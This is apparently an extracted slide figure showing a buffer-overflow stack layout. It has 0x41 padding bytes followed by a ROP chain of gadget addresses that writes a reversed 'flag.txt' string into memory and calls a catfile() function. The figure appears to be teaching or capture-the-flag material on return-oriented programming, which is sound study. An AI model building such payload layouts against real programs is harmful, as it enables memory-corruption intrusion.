 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
padding
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
00 00 7f ff f7 e2 b7 96 pop rdi; ret
00 00 00 00 00 40 35 38 filename
00 00 7f ff f7 e2 d9 0f pop rsi; ret
ROP chain
t x t . g a l f
00 00 7f ff f7 e6 53 b2 mov qword ptr [rsi], rdi; ret
00 00 00 00 00 40 12 52 catfile()